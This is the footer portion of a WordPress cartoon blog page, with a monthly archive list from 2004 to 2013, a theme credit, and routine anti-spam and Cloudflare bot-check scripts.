	<li><a href='https://blog.andertoons.com/2013/11'>November 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/10'>October 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/09'>September 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/08'>August 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/07'>July 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/06'>June 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/05'>May 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/04'>April 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/03'>March 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/02'>February 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/01'>January 2013</a></li>
	<li><a href='https://blog.andertoons.com/2012/12'>December 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/11'>November 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/10'>October 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/09'>September 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/08'>August 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/07'>July 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/06'>June 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/05'>May 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/04'>April 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/03'>March 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/02'>February 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/01'>January 2012</a></li>
	<li><a href='https://blog.andertoons.com/2011/12'>December 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/11'>November 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/10'>October 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/09'>September 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/08'>August 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/07'>July 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/06'>June 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/05'>May 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/04'>April 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/03'>March 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/02'>February 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/01'>January 2011</a></li>
	<li><a href='https://blog.andertoons.com/2010/12'>December 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/11'>November 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/10'>October 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/09'>September 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/08'>August 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/07'>July 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/06'>June 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/05'>May 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/04'>April 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/03'>March 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/02'>February 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/01'>January 2010</a></li>
	<li><a href='https://blog.andertoons.com/2009/12'>December 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/11'>November 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/10'>October 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/09'>September 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/08'>August 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/07'>July 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/06'>June 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/05'>May 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/04'>April 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/03'>March 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/02'>February 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/01'>January 2009</a></li>
	<li><a href='https://blog.andertoons.com/2008/12'>December 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/11'>November 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/10'>October 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/09'>September 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/08'>August 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/07'>July 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/06'>June 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/05'>May 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/04'>April 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/03'>March 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/02'>February 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/01'>January 2008</a></li>
	<li><a href='https://blog.andertoons.com/2007/12'>December 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/11'>November 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/10'>October 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/09'>September 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/08'>August 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/07'>July 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/06'>June 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/05'>May 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/04'>April 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/03'>March 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/02'>February 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/01'>January 2007</a></li>
	<li><a href='https://blog.andertoons.com/2006/12'>December 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/11'>November 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/10'>October 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/09'>September 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/08'>August 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/07'>July 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/06'>June 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/05'>May 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/04'>April 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/03'>March 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/02'>February 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/01'>January 2006</a></li>
	<li><a href='https://blog.andertoons.com/2005/12'>December 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/11'>November 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/10'>October 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/09'>September 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/08'>August 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/07'>July 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/06'>June 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/05'>May 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/04'>April 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/03'>March 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/02'>February 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/01'>January 2005</a></li>
	<li><a href='https://blog.andertoons.com/2004/12'>December 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/11'>November 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/10'>October 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/09'>September 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/08'>August 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/07'>July 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/06'>June 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/05'>May 2004</a></li>
			</ul>

			</aside>
					</div><!-- .widget-area -->

				
			</div><!-- .footer-widgets -->

		
		<div class="site-info">
			<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Libre 2 by <a href="http://wordpress.com/themes/" rel="designer">Automattic</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="text/javascript" id="libre-2-script-js-extra">
/* <![CDATA[ */
var libreadminbar = [""];
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.andertoons.com/wp-content/themes/Archive/js/libre.js?ver=20150623" id="libre-2-script-js"></script>
<script type="text/javascript" src="https://blog.andertoons.com/wp-content/themes/Archive/js/navigation.js?ver=20120206" id="libre-2-navigation-js"></script>
<script type="text/javascript" src="https://blog.andertoons.com/wp-content/themes/Archive/js/skip-link-focus-fix.js?ver=20130115" id="libre-2-skip-link-focus-fix-js"></script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c4307b9fb68984a',t:'MTc2OTQ2MjE3My4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
